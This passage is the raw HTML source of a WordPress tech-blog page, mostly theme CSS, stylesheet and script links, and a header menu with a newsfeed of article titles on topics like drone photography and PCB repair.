var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/18455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=18455' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-18455 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
